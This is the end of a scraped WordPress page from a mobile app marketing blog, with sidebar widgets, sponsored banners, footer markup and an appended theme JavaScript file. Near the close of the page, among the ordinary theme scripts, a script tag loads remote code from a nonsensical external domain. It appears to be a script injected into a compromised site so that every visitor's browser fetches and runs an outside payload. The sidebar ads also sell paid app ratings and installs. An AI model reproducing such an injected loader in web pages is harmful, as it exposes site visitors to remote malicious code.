                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769284605' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/mobilemarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=ffd73bc3c0"}} ));
	
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6
body_size: 854
content:
/*! blossom-coach  2021-02-04 5:46:08 PM */

jQuery(document).ready(function(a){var t,i,n;a(window).width();a(".sticky-t-bar").addClass("active"),a(".sticky-t-bar .sticky-bar-content").show(),a(".sticky-t-bar .close").click(function(){a(".sticky-t-bar").hasClass("active")?(a(".sticky-t-bar").removeClass("active"),a(".sticky-t-bar .sticky-bar-content").stop(!0,!1,!0).slideUp()):(a(".sticky-t-bar").addClass("active"),a(".sticky-t-bar .sticky-bar-content").stop(!0,!1,!0).slideDown())}),a(window).on("load resize",function(){n=a(".sticky-t-bar .sticky-bar-content").innerHeight(),a(".site-header").css("padding-top",n)});var o=a(".site").width(),e=a(".site-header .wrapper").width(),s=(parseInt(o)-parseInt(e))/2;a(".custom-background .sticky-t-bar span.close").css("right",s),a(".header-search > button").click(function(){a(".header-search-form").fadeIn()}),a(".header-search .close").click(function(){a(".header-search-form").fadeOut()}),a(window).keyup(function(t){"Escape"==t.key&&a(".header-search-form").fadeOut()}),a(".main-navigation .toggle-button").click(function(){a(".main-navigation .primary-menu-list").animate({width:"toggle"})}),a(".main-navigation .close-main-nav-toggle").click(function(){a(".main-navigation .primary-menu-list").animate({width:"toggle"})}),a(".main-navigation ul li.menu-item-has-children").find("> a").after('<button class="submenu-toggle"><i class="fa fa-angle-down"></i></button>'),a(".main-navigation ul li button").on("click",function(){a(this).toggleClass("active"),a(this).siblings(".main-navigation ul ul").slideToggle()}),a(".main-navigation ul li a, .main-navigation ul li button").focus(function(){a(this).parents("li").addClass("focused")}).blur(function(){a(this).parents("li").removeClass("focused")}),a(window).scroll(function(){200<a(this).scrollTop()?a(".back-to-top").addClass("show"):a(".back-to-top").removeClass("show")}),a(".back-to-top").click(function(){a("html, body").animate({scrollTop:0},1e3)}),i="1"==blossom_coach_data.rtl?!(t=!0):!(t=!1),a(".grid-view .site-main").imagesLoaded(function(){a(".grid-view:not(.woocommerce):not(.search-no-results):not(.no-post) .site-main").masonry({itemSelector:".hentry",isOriginLeft:i})}),a("#banner-slider").owlCarousel({loop:!1,mouseDrag:!1,margin:0,nav:!0,items:1,dots:!1,autoplay:!1,navText:"",rtl:t,lazyLoad:!0,animateOut:blossom_coach_data.animation})});